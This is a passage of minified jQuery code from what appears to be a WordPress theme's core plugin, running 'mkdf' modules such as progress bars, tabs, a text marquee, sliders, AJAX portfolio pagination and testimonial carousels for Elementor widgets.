t(){d()}function d(){var e=s(".mkdf-progress-bar");e.length&&e.each(function(){var d=s(this),n=d.find(".mkdf-pb-content"),a=d.find(".mkdf-pb-percent"),o=n.data("percentage"),i=d.find(".mkdf-pb-title").width()/d.find(".mkdf-pb-title-holder").width()*100+1;d.appear(function(){var e,t;e=a,t=parseFloat(o),e.length&&e.each(function(){var e=s(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),n.css({width:o+"%"}),d.hasClass("mkdf-pb-percent-floating")&&a.css({opacity:"1",left:i+"%"}).css({left:o+"%"})})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=d,e.mkdfOnDocumentReady=t,s(document).ready(t),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_progress_bar.default",function(){d()})})})}(jQuery),function(e){"use strict";var t={};function d(){}(mkdf.modules.singleImage=t).mkdfOnDocumentReady=d,e(document).ready(d),e(window).on("load",function(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_single_image.default",function(){mkdf.modules.common.mkdfPrettyPhoto()})})})}(jQuery),function(n){"use strict";var e={};function t(){d()}function d(){var e=n(".mkdf-tabs");e.length&&e.each(function(){var e=n(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var t=n(this),d=t.attr("id"),t=t.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(d="#"+d).indexOf(e)&&t.attr("href",d)}),e.tabs(),n(".mkdf-tabs a.mkdf-external-link").unbind("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=d,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",function(){n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_tabs.default",function(){d()})})})}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_team_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.teamCarousel=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(r){"use strict";var e={};function t(){n(),d()}function d(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){function o(e){return e=(t.outerWidth()>e.outerWidth()?t:e).outerWidth()}var t=r(this),e=t.find(".mkdf-marquee-element"),i=e.filter(".mkdf-original-text"),s=e.filter(".mkdf-aux-text");!function(){window.requestNextAnimationFrame=function(){var d,n,e,t=navigator.userAgent,a=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),a.callback(e)},d=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){a.callback=e,d(n,t)}),window.mozRequestAnimationFrame&&(e=t.indexOf("rv:"),-1!==t.indexOf("Gecko")&&"2.0"===t.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var d,n;window.setTimeout(function(){d=+new Date,e(d),n=+new Date,a.timeout=1e3/60-(n-d)},a.timeout)}}();var a=o(i);e.css({width:a}),s.css("left",a),e.each(function(e){var t=r(this),d=0,n=function(){--d,t.position().left<=-a&&(t.css("left",parseInt(a-1)),d=0),t.css("transform","translate3d("+.8*d+"px,0,0)"),requestNextAnimationFrame(n),r(window).resize(function(){a=o(i),d=0,i.css("left",0),s.css("left",a)})};n()})}()})}function n(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),t="",d="",n="",a="",o="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(d+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(n+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(a+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(d+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(n+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(a+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(d.length||n.length||a.length||o.length)&&(d.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+t+" { "+d+" } }"),n.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+t+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+t+" { "+o+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=d,e.mkdfTextMarqueeResize=n,e.mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",function(){r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_text_marquee.default",function(){n(),d()})})})}(jQuery),function(r){"use strict";var e={};function t(){d()}function d(){var i=r(".mkdf-uncovering-sections");i.length&&i.each(function(){var e=r(this),t=i.find(".curtains"),d=t.find(".mkdf-uss-item"),n=i.find(".mkdf-fss-shadow"),a=mkdf.body,o="";a.hasClass("mkdf-light-header")?o="light":a.hasClass("mkdf-dark-header")&&(o="dark"),a.addClass("mkdf-uncovering-section-on-page"),0<mkdfPerPageVars.vars.mkdfHeaderVerticalWidth&&1024<mkdf.windowWidth&&(d.css({left:mkdfPerPageVars.vars.mkdfHeaderVerticalWidth,width:"calc(100% - "+mkdfPerPageVars.vars.mkdfHeaderVerticalWidth+"px)"}),n.css({left:mkdfPerPageVars.vars.mkdfHeaderVerticalWidth,width:"calc(100% - "+mkdfPerPageVars.vars.mkdfHeaderVerticalWidth+"px)"})),t.curtain({scrollSpeed:400,nextSlide:function(){s(t,o)},prevSlide:function(){s(t,o)}}),s(t,o),function(e){var t=e.find(".mkdf-uss-item"),s="",e="";t.each(function(){var e=r(this),t=e.find(".mkdf-uss-image-holder"),d="",n="",a="",o="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(d=e.data("item-class")),void 0!==t.data("laptop-image")&&!1!==t.data("laptop-image")&&(n=t.data("laptop-image")),void 0!==t.data("tablet-image")&&!1!==t.data("tablet-image")&&(a=t.data("tablet-image")),void 0!==t.data("tablet-portrait-image")&&!1!==t.data("tablet-portrait-image")&&(o=t.data("tablet-portrait-image")),void 0!==t.data("mobile-image")&&!1!==t.data("mobile-image")&&(i=t.data("mobile-image")),(n.length||a.length||o.length||i.length)&&(n.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-uss-item."+d+" .mkdf-uss-image-holder { background-image: url("+n+") !important; } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-uss-item."+d+" .mkdf-uss-image-holder { background-image: url( "+a+") !important; } }"),o.length&&(s+="@media only screen and (max-width: 800px) {.mkdf-uss-item."+d+" .mkdf-uss-image-holder { background-image: url( "+o+") !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-uss-item."+d+" .mkdf-uss-image-holder { background-image: url( "+i+") !important; } }"))}),s.length&&(e='<style type="text/css">'+s+"</style>");e.length&&r("head").append(e)}(t),e.addClass("mkdf-loaded")})}function s(e,t){e=e.find(".current").data("header-style");void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.uncoveringSections=e).mkdfInitUncoveringSections=d,e.mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",function(){r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_uncovering_sections.default",function(){d()})})})}(jQuery),function(r){"use strict";var e={};function t(){d()}function d(){var o,i=r(".mkdf-vertical-split-slider"),s=!0;i.length&&(mkdf.body.hasClass("mkdf-vss-initialized")&&(mkdf.body.removeClass("mkdf-vss-initialized"),r.fn.multiscroll.destroy()),i.height(mkdf.windowHeight).animate({opacity:1},300),o="",mkdf.body.hasClass("mkdf-light-header")?o="light":mkdf.body.hasClass("mkdf-dark-header")&&(o="dark"),i.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkdf-vss-ms-section",leftSelector:".mkdf-vss-ms-left",rightSelector:".mkdf-vss-ms-right",afterRender:function(){m(r(".mkdf-vss-ms-left .mkdf-vss-ms-section:first-child").data("header-style"),o),mkdf.body.addClass("mkdf-vss-initialized");var e=r("div.wpcf7 > form");e.length&&e.each(function(){var t=r(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})});var t=r('<div class="mkdf-vss-responsive"></div>'),d=i.find(".mkdf-vss-ms-left > div"),n=i.find(".mkdf-vss-ms-right > div");i.after(t);for(var a=0;a<d.length;a++)t.append(r(d[a]).clone(!0)),t.append(r(n[d.length-1-a]).clone(!0));e=r(".mkdf-vss-responsive .mkdf-google-map");e.length&&e.each(function(){var e=r(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","mkdf-map-"+t),e.data("unique-id",t)}),"function"==typeof mkdf.modules.animationHolder.mkdfInitAnimationHolder&&mkdf.modules.animationHolder.mkdfInitAnimationHolder(),"function"==typeof mkdf.modules.button.mkdfButton&&mkdf.modules.button.mkdfButton().init(),"function"==typeof mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle&&mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle(),"function"==typeof mkdf.modules.googleMap.mkdfShowGoogleMap&&mkdf.modules.googleMap.mkdfShowGoogleMap(),"function"==typeof mkdf.modules.icon.mkdfIcon&&mkdf.modules.icon.mkdfIcon().init(),s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1)},onLeave:function(e,t){var d,n;s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(setTimeout(function(){mkdf.modules.progressBar.mkdfInitProgressBars()},700),s=!1),n=t,(d=i).hasClass("mkdf-vss-scrolling-animation")&&(1<n&&!d.hasClass("mkdf-vss-scrolled")?d.addClass("mkdf-vss-scrolled"):1===n&&d.hasClass("mkdf-vss-scrolled")&&d.removeClass("mkdf-vss-scrolled")),m(r(r(".mkdf-vss-ms-left .mkdf-vss-ms-section")[t-1]).data("header-style"),o)}}),mkdf.windowWidth<=1024?r.fn.multiscroll.destroy():r.fn.multiscroll.build(),r(window).resize(function(){mkdf.windowWidth<=1024?r.fn.multiscroll.destroy():r.fn.multiscroll.build()}))}function m(e,t){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.verticalSplitSlider=e).mkdfInitVerticalSplitSlider=d,e.mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_video_button.default",function(){mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.videoButton=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(g){"use strict";var e={};function t(){a(),u(),n().init(),o().init(),g(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_list.default",function(){mkdf.modules.common.mkdfInitGridMasonryListLayout(),a(),u(),n().init(),o().init()})})}function d(){o().scroll()}function u(){var e=g(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){g(this).children(".mkdf-pl-inner").children("article").each(function(e){var t=g(this);t.appear(function(){t.addClass("mkdf-item-show"),setTimeout(function(){t.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=d,g(window).on("load",t),g(window).scroll(d);var n=function(){var p=g(".mkdf-pl-fullscreen-slide-info");return{init:function(){var t,e,d,n,a,o,i,s,r,m,l,f,c,u,k,h;p.length&&(t=g(".mkdf-portfolio-slider-content"),e=g(".mkdf-control.mkdf-close"),d=g(".mkdf-description"),n=g(".mkdf-portfolio-slider-content-info"),t.on("click",".mkdf-open",function(e){t.hasClass("opened")||(e.preventDefault(),d.fadeOut(200,function(){t.addClass("opened"),setTimeout(function(){n.fadeIn(200)},200),setTimeout(function(){g(".mkdf-portfolio-slider-content-info").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})},800)}))}),a=p.find(".mkdf-owl-slider"),p.find(".mkdf-pl-item").first().find(".mkdf-pli-text-holder").clone().appendTo(p).addClass("mkdf-pli-text-holder-main mkdf-text-holder-active"),o=p.find(".mkdf-pli-text-holder-main"),i=o.find(".mkdf-pli-title a"),s=o.find(".mkdf-pli-category"),r=o.find(".mkdf-hidden-info .mkdf-portfolio-horizontal-holder"),m=o.find(".mkdf-hidden-info .mkdf-portfolio-content-holder"),a.on("changed.owl.carousel",function(e){t.hasClass("opened")&&n.fadeOut(200,function(){t.removeClass("opened"),setTimeout(function(){d.fadeIn(200)},200)}),o.removeClass("mkdf-text-holder-active"),setTimeout(function(){h=a.find(".owl-item.active"),l=h.find(".mkdf-table-cell .mkdf-pli-title a").text(),f=h.find(".mkdf-table-cell .mkdf-pli-title a").attr("href"),c=h.find(".mkdf-table-cell .mkdf-pli-category").text(),u=h.find(".mkdf-table-cell .mkdf-pli-category").attr("href"),k=h.find(".mkdf-hidden-info .mkdf-portfolio-horizontal-holder").html(),h=h.find(".mkdf-hidden-info .mkdf-portfolio-content-holder").html(),setTimeout(function(){o.addClass("mkdf-text-holder-active"),i.text(l),i.attr("href",f),s.text(c),s.attr("href",u)},200),r.html(k),m.html(h)},10)}),e.on("click",function(e){e.preventDefault(),e.stopPropagation(),n.fadeOut(200,function(){t.removeClass("opened"),setTimeout(function(){d.fadeIn(200)},200)})}))}}};function a(){var e=g(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var o=g(this),i=o.closest(".mkdf-portfolio-list-holder"),s=i.find(".mkdf-pl-inner"),r=!!i.hasClass("mkdf-pl-pag-load-more"),e=o.find(".parent-filter"),t=o.find(".mkdf-pl-filter-child-categories");e.on("click",function(){var e=g(this).data("group-id");t.each(function(){-1!=e&&g(this).data("parent-id")==e?g(this).fadeIn():g(this).fadeOut()})}),o.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),t.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),i.hasClass("mkdf-pl-gallery")&&s.isotope(),o.find(".mkdf-pl-filter").on("click",function(){var e=g(this),t=e.attr("data-filter"),d=t.length?t.substring(1):"",n=!!s.children().hasClass(d),a=d.split(", .");g.each(a,function(e,t){s.children().hasClass(t)&&(n=!0)}),e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),r&&!n&&t.length?function n(e,t,d){var a=e,o=a.find(".mkdf-pl-inner"),i=t,s=d,r=0;void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(r=a.data("max-num-pages"));var d=mkdf.modules.common.getLoadMoreData(a),m=d.nextPage,d=mkdf.modules.common.setLoadMoreAjaxData(d,"dor_core_portfolio_ajax_load_more"),l=a.find(".mkdf-pl-loading");m<=r&&(l.addClass("mkdf-showing mkdf-filter-trigger"),o.css("opacity","0"),g.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){m++,a.data("next-page",m);var e=g.parseJSON(e),t=e.html;a.waitForImages(function(){o.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var d=!!o.children().hasClass(s),e=s.split(", .");g.each(e,function(e,t){o.children().hasClass(t)&&(d=!0)}),d?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(a,o.find("article"),o.find(".mkdf-masonry-grid-sizer").width(),!0),o.isotope("layout").isotope({filter:i}),l.removeClass("mkdf-showing mkdf-filter-trigger"),o.css("opacity","1"),setTimeout(function(){u(),mkdf.modules.common.mkdfParallaxPortfolioItems(),mkdf.modules.common.mkdfInitParallax()},150)},400):(l.removeClass("mkdf-showing mkdf-filter-trigger"),n(a,i,s))}),r<=m&&a.find(".mkdf-pl-load-more-holder").hide()}}))}(i,t,d):(t=0===t.length?"*":t,o.parent().children(".mkdf-pl-inner").isotope({filter:t}),mkdf.modules.common.mkdfInitParallax())})})}function o(){function a(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=g(".mkdf-portfolio-list-holder"),o=function(d,n){var a,o=d.find(".mkdf-pl-inner");void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(a=d.data("max-num-pages")),d.hasClass("mkdf-pl-pag-standard")&&d.data("next-page",n),d.hasClass("mkdf-pl-pag-infinite-scroll")&&d.addClass("mkdf-pl-infinite-scroll-started");var i,e=mkdf.modules.common.getLoadMoreData(d),s=d.find(".mkdf-pl-loading");((i=e.nextPage)<=a||0===a)&&(d.hasClass("mkdf-pl-pag-standard")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),d.addClass("mkdf-pl-pag-standard-animate")):s.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"dor_core_portfolio_ajax_load_more"),g.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){d.hasClass("mkdf-pl-pag-standard")||i++,d.data("next-page",i);var t=g.parseJSON(e).html;d.hasClass("mkdf-pl-pag-standard")?(r(d,a,i),d.waitForImages(function(){(d.hasClass("mkdf-pl-masonry")||d.hasClass("mkdf-pl-gallery")&&d.hasClass("mkdf-pl-has-filter")?m:l)(d,o,s,t)})):d.waitForImages(function(){d.hasClass("mkdf-pl-masonry")?(1===n?m:f)(d,o,s,t):d.hasClass("mkdf-pl-gallery")&&d.hasClass("mkdf-pl-has-filter")&&1!==n?f(d,o,s,t):1===n?l(d,o,s,t):c(o,s,t)}),d.hasClass("mkdf-pl-infinite-scroll-started")&&d.removeClass("mkdf-pl-infinite-scroll-started")}})),i===a&&d.find(".mkdf-pl-load-more-holder").hide()},r=function(e,t,d){var n=e.find(".mkdf-pl-standard-pagination"),a=n.find("li.mkdf-pag-number"),e=n.find("li.mkdf-pag-prev a"),n=n.find("li.mkdf-pag-next a");a.removeClass("mkdf-pag-active"),a.eq(d-1).addClass("mkdf-pag-active"),e.data("paged",d-1),n.data("paged",d+1),1<d?e.css({opacity:"1"}):e.css({opacity:"0"}),d===t?n.css({opacity:"0"}):n.css({opacity:"1"})},m=function(e,t,d,n){t.find("article").remove(),t.append(n),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width(),!0),t.isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),u(),mkdf.modules.common.mkdfParallaxPortfolioItems(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},1800)},l=function(e,t,d,n){d.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(n),u(),mkdf.modules.common.mkdfParallaxPortfolioItems(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,t,d,n){t.append(n),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width(),!0),t.isotope("reloadItems").isotope({sortBy:"original-order"}),d.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),u(),mkdf.modules.common.mkdfParallaxPortfolioItems(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},1800)},c=function(e,t,d){t.removeClass("mkdf-showing"),e.append(d),u(),mkdf.modules.common.mkdfParallaxPortfolioItems(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var n,e,t,d=g(this);d.hasClass("mkdf-pl-pag-standard")&&(e=(n=d).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=g(this).children("a"),d=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(d=t.data("paged")),o(n,d)})}),d.hasClass("mkdf-pl-pag-load-more")&&(t=d).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),d.hasClass("mkdf-pl-pag-infinite-scroll")&&a(d)})},scroll:function(){e.length&&e.each(function(){var e=g(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&a(e)})},getMainPagFunction:function(e,t){o(e,t)}}}e.mkdfPortfolioFullScreenSlider=n}(jQuery),function(e){"use strict";var t={};function d(){n(),e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_motion_category.default",function(){n()})})}function n(){e(".mkdf-portfolio-mc-holder").length&&(new Swiper(".mkdf-pl-inner",{direction:"vertical",slidesPerView:"auto",freeMode:!0,mousewheel:!0}),new Swiper(".mkdf-portfolio-mc-mobile-container",{centeredSlides:!0,autoplay:!0,autoplayDisableOnInteraction:!1,effect:"fade"}))}(mkdf.modules.portfolioMotion=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(e){"use strict";var t={};function d(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_slider.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfPrettyPhoto(),mkdf.modules.common.mkdfItemsAppear(),mkdf.modules.portfolioList.mkdfPortfolioFullScreenSlider().init()})})}(mkdf.modules.portfolioSlider=t).mkdfOnWindowLoad=d,e(window).on("load",d)}(jQuery),function(o){"use strict";var e={};function t(){i()}function d(){o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_tabs_slider.default",function(){i()})})}function n(){}function a(){}function i(){var e=o(".mkdf-portfolio-tabs-slider");e.length&&e.each(function(){var e=o(this),t=e.find(".mkdf-pts-menu"),d=t.find("li"),n=t.find("a"),a=e.find(".mkdf-pts-content"),e=mkdf.windowWidth/10;a.owlCarousel({items:1,margin:e,loop:!0,autoplay:!1,smartSpeed:1200,dots:!0,responsive:{0:{autoplayTimeout:8e3,margin:30},769:{autoplayTimeout:5e3,margin:70},1400:{autoplayTimeout:5e3,margin:e}},onInitialized:function(){a.css("visibility","visible"),d.eq(0).children("a").addClass("mkdf-active")}}),a.on("changed.owl.carousel",function(e){e=e.page.index,e=e===a.find(".owl-item").length?0:e;n.removeClass("mkdf-active"),d.eq(e).children("a").addClass("mkdf-active")}),n.on("click",function(e){e.preventDefault(),e.stopPropagation();e=o(this).parent().index();a.trigger("to.owl.carousel",[e,1200,!0])})})}(mkdf.modules.portfolioTabSlider=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=d,e.mkdfOnWindowResize=n,e.mkdfOnWindowScroll=a,e.mkdfInitPortfolioTabsSlider=i,o(document).ready(t),o(window).on("load",d),o(window).resize(n),o(window).scroll(a)}(jQuery),function(l){"use strict";var e={};function t(){d()}function d(){var e=l(".mkdf-portfolio-vertical-loop-holder");e.length&&e.each(function(){var n,a=l(this),e=l(".mkdf-page-header"),o=l(".mkdf-mobile-header"),e=e.outerHeight(),i=mkdf.body.hasClass("mkdf-paspartu-enabled")?parseInt(l(".mkdf-paspartu-enabled .mkdf-wrapper").css("padding-left")):0,s=mkdf.body.hasClass("mkdf-content-is-behind-header")?0:e,r=!0,m=l(".mkdf-pvl-inner");l(mkdf.body).on("click",".mkdf-pvli-content-holder .mkdf-pvli-content-link",function(e){if(e.preventDefault(),!r)return!1;r=!1;var t=l(this);n=mkdf.windowWidth<1e3?o.outerHeight():s;e=mkdf.window.scrollTop(),e=t.closest("article").offset().top-e-n-i;m.find("article:eq(0)").addClass("fade-out"),t.closest("article").addClass("move-up").removeClass("next-item").css("transform","translateY(-"+e+"px)"),setTimeout(function(){mkdf.window.scrollTop(0),m.find("article:eq(0)").remove(),t.closest("article").removeAttr("style").removeClass("move-up")},450);var d,e=mkdf.modules.common.getLoadMoreData(a),e=mkdf.modules.common.setLoadMoreAjaxData(e,"dor_core_portfolio_vertical_loop_ajax_load_more");l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t=l.parseJSON(e),e=t.html,t=t.next_item_id;a.data("next-item-id",t);e=l(e).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400);m.append(e),r=!0}}),(d=(e=a).find(".mkdf-pvl-navigation-holder")).find(".mkdf-pvl-navigation"),e=mkdf.modules.common.getLoadMoreData(d),e=mkdf.modules.common.setLoadMoreAjaxData(e,"dor_core_portfolio_vertical_loop_ajax_load_more_navigation"),l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t=l.parseJSON(e),e=t.html,t=t.next_item_id;d.data("next-item-id",t),d.html(e)}})}),function(d,n){var e,t=d.find(".mkdf-pvl-navigation-holder");t.find(".mkdf-pvl-navigation");void 0!==t.data("id")&&!1!==t.data("id")&&(e=t.data("id"));void 0!==t.data("next-item-id")&&!1!==t.data("next-item-id")&&(a=t.data("next-item-id"));void 0!==d.data("id")&&!1===d.data("id")||d.data("id",e);void 0!==d.data("next-item-id")&&0!=d.data("next-item-id")||d.data("next-item-id",a);var a=mkdf.modules.common.getLoadMoreData(d),a=mkdf.modules.common.setLoadMoreAjaxData(a,"dor_core_portfolio_vertical_loop_ajax_load_more");l.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t=l.parseJSON(e),e=t.html,t=t.next_item_id;d.data("next-item-id",t);e=l(e).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400);n.append(e)}})}(a,m)})}(mkdf.modules.portfolioVerticalLoop=e).mkdfOnDocumentReady=t,l(document).ready(t),l(window).on("load",function(){l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_vertical_loop.default",function(){d()})})})}(jQuery),function(l){"use strict";var e={};function t(){d(),l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_testimonials.default",function(){d(),mkdf.modules.common.mkdfOwlSlider()})})}function d(){var e=l(".mkdf-testimonials-holder.mkdf-testimonials-carousel");e.length&&e.each(function(){var d,n,e=l(this),t=e.find(".mkdf-testimonials-main"),a=e.children(".mkdf-testimonial-image-nav"),o=!0,i=!0,s=5e3,r=600,m=!1;"no"===t.data("enable-loop")&&(o=!1),"no"===t.data("enable-autoplay")&&(i=!1),void 0!==t.data("slider-speed")&&!1!==t.data("slider-speed")&&(s=t.data("slider-speed")),void 0!==t.data("slider-speed-animation")&&!1!==t.data("slider-speed-animation")&&(r=t.data("slider-speed-animation")),mkdf.windowWidth<680&&(m=!0),t.length&&a.length&&(d=t.owlCarousel({items:1,loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:m,onInitialize:function(){t.css("visibility","visible")}}),n=a.owlCarousel({loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){a.css("visibility","visible"),e.css("opacity","1")}}),a.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var t=l(this).index(),e=a.find(".owl-item.cloned").length,t=0<=t-e/2?t-e/2:t;n.trigger("to.owl.carousel",t),d.trigger("to.owl.carousel",t)}))})}(mkdf.modules.testimonialsCarousel=e).mkdfInitTestimonials=d,e.mkdfOnWindowLoad=t,l(window).on("load",t)}(jQuery),function(u){"use strict";var e={};function t(){d()}function d(){var e=u(".mkdf-testimonials-image-pagination-inner");e.length&&e.each(function(){var 